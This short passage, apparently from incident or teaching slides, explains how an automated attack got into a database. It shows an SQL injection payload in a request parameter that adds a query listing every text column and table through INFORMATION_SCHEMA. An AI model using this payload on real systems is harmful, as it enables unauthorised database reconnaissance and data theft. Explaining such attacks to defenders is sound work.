 How they got in

• The automated program, passes in for the request parameter
- English'Select Column_Name, Table_Name From INFORMATION_SCHEMA.COLUMNS Where DATA_TYPE In ('nvarchar','nchar','char','text'); Print'

• So you then have two sql scripts running
- Select Lang, Code1 From Tbl_Exercise_Languages Where LangStatus=1 Or Lang='English'
- Select Column_Name, Table_Name From INFORMATION_SCHEMA.COLUMNS Where DATA_TYPE In ('nvarchar','nchar','char','text');
- Print'';

• Monitor traffic back, and your have now know every text column and table in the entire database.